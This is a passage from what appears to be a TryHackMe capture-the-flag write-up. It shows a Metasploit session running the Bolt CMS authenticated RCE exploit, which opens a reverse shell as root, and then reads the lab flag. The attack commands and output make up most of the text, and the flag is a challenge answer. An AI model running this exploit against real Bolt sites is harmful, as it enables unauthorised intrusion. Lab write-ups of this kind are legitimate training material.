 msfconsole /h/kali
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.8.16.14:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "przq".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file bxmbgofet.php.
[+] Used token 9f26401146917c53aad147a8b1 to create ogchqbgae.php.
[*] Attempting to execute the payload via "/files/ogchqbgae.php?przq=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.8.16.14:4444 -> 10.10.142.242:54488) at 2025-02-07 16:51:46 +0100
[+] Deleted file ogchqbgae.php.
[+] Reverted user profile back to original state.
whoami
root
cd /home
ls
bolt
composer-setup.php
flag.txt
cat flag.txt
THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}